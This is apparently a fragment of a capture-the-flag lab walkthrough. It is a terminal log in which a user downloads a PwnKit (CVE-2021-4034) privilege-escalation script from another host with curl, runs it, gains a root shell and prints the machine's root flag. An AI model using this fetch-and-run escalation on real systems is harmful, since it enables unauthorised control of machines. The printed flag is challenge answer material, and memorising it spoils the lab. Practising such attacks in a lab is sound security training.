 nathan@cap:~$ curl http://10.10.16.49:8081/pkwner.sh -o /tmp/pkwner.sh
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 2150 100 2150 0 0 4142 0 --:--:-- --:--:-- --:--:-- 4134
nathan@cap:~$ bash /tmp/pkwner.sh
PKWNER
CVE-2021-4034 PoC by Kim Schulz
[+] Setting up environment...
[+] Build offensive gconv shared module...
[+] Build mini executor...
root@cap:/home/nathan# cat /root/root.txt
af5909d5b969291c6afd244f822b7bdd